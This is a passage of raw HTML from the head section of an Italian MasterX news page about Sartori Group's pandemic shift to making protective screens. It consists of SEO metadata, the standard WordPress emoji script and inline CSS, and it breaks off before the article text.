

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/coronews-storie-dalla-crisi-coronavirus/coronavirus-grafica-schermi-protettivi-sartori/
body_size: 119482
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Coronavirus, dalla grafica agli schermi protettivi: l&#8217;iniziativa di Sartori Group" />
			<meta property="og:description" content="<p>«In 30 anni di storia, la nostra azienda non ha mai vissuto niente del genere, tentiamo di adattarci mettendo al primo posto la salute del lavoratore». Nel piccolo paese di Quinto di Treviso, nella Marca Trevigiana, l’epidemia da coronavirus – riconosciuta dall’Organizzazione Mondiale della Sanità come pandemia – ha messo in difficoltà diverse aziende. La&hellip;</p>
" />
						<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2020/04/sartori-group-200x200.jpg" />
						<meta property="og:url" content="https://masterx.iulm.it/uncategorized/coronavirus-grafica-schermi-protettivi-sartori/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coronavirus, dalla grafica agli schermi protettivi: l&#039;iniziativa di Sartori Group</title>
	<meta name="description" content="La Sartori Group, azienda trevigiana, ha cercato di trasformarsi e reinventarsi, per evitare di chiudere a causa dell’emergenza coronavirus" />
	<link rel="canonical" href="https://masterx.iulm.it/news/coronews-storie-dalla-crisi-coronavirus/coronavirus-grafica-schermi-protettivi-sartori/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coronavirus, dalla grafica agli schermi protettivi: l&#039;iniziativa di Sartori Group" />
	<meta property="og:description" content="La Sartori Group, azienda trevigiana, ha cercato di trasformarsi e reinventarsi, per evitare di chiudere a causa dell’emergenza coronavirus" />
	<meta property="og:url" content="https://masterx.iulm.it/news/coronews-storie-dalla-crisi-coronavirus/coronavirus-grafica-schermi-protettivi-sartori/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:published_time" content="2020-04-22T09:58:43+00:00" />
	<meta property="article:modified_time" content="2020-04-22T10:16:35+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2020/04/sartori-group.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1100" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@masterx_iulm" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://masterx.iulm.it/news/coronews-storie-dalla-crisi-coronavirus/coronavirus-grafica-schermi-protettivi-sartori/#article","isPartOf":{"@id":"https://masterx.iulm.it/news/coronews-storie-dalla-crisi-coronavirus/coronavirus-grafica-schermi-protettivi-sartori/"},"author":[{"@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf"}],"headline":"Coronavirus, dalla grafica agli schermi protettivi: l&#8217;iniziativa di Sartori Group","datePublished":"2020-04-22T09:58:43+00:00","dateModified":"2020-04-22T10:16:35+00:00","mainEntityOfPage":{"@id":"https://masterx.iulm.it/news/coronews-storie-dalla-crisi-coronavirus/coronavirus-grafica-schermi-protettivi-sartori/"},"wordCount":687,"commentCount":0,"image":{"@id":"https://masterx.iulm.it/news/coronews-storie-dalla-crisi-coronavirus/coronavirus-grafica-schermi-protettivi-sartori/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2020/04/sartori-group.jpg","keywords":["Coronavirus","coronavirus mascherine","riconversione","sartori group"],"articleSection":["Uncategorized"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://masterx.iulm.it/news/coronews-storie-dalla-crisi-coronavirus/coronavirus-grafica-schermi-protettivi-sartori/#respond"]}]},{"@type":"WebPage","@id":"https://masterx.iulm.it/news/coronews-storie-dalla-crisi-coronavirus/coronavirus-grafica-schermi-protettivi-sartori/","url":"https://masterx.iulm.it/news/coronews-storie-dalla-crisi-coronavirus/coronavirus-grafica-schermi-protettivi-sartori/","name":"Coronavirus, dalla grafica agli schermi protettivi: l'iniziativa di Sartori Group","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/coronews-storie-dalla-crisi-coronavirus/coronavirus-grafica-schermi-protettivi-sartori/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/coronews-storie-dalla-crisi-coronavirus/coronavirus-grafica-schermi-protettivi-sartori/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2020/04/sartori-group.jpg","datePublished":"2020-04-22T09:58:43+00:00","dateModified":"2020-04-22T10:16:35+00:00","author":{"@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf"},"description":"La Sartori Group, azienda trevigiana, ha cercato di trasformarsi e reinventarsi, per evitare di chiudere a causa dell’emergenza coronavirus","breadcrumb":{"@id":"https://masterx.iulm.it/news/coronews-storie-dalla-crisi-coronavirus/coronavirus-grafica-schermi-protettivi-sartori/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/coronews-storie-dalla-crisi-coronavirus/coronavirus-grafica-schermi-protettivi-sartori/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/coronews-storie-dalla-crisi-coronavirus/coronavirus-grafica-schermi-protettivi-sartori/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2020/04/sartori-group.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2020/04/sartori-group.jpg","width":2048,"height":1100},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/coronews-storie-dalla-crisi-coronavirus/coronavirus-grafica-schermi-protettivi-sartori/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Coronavirus, dalla grafica agli schermi protettivi: l&#8217;iniziativa di Sartori Group"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf","name":"Redazione MasterX","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/#/schema/person/image/1489ce84b842577e06147f4681dfab5c","url":"https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=96&d=mm&r=g","caption":"Redazione MasterX"},"url":"https://masterx.iulm.it/author/redazione-masterx/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Coronavirus, dalla grafica agli schermi protettivi: l&#8217;iniziativa di Sartori Group Feed dei commenti" href="https://masterx.iulm.it/uncategorized/coronavirus-grafica-schermi-protettivi-sartori/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist 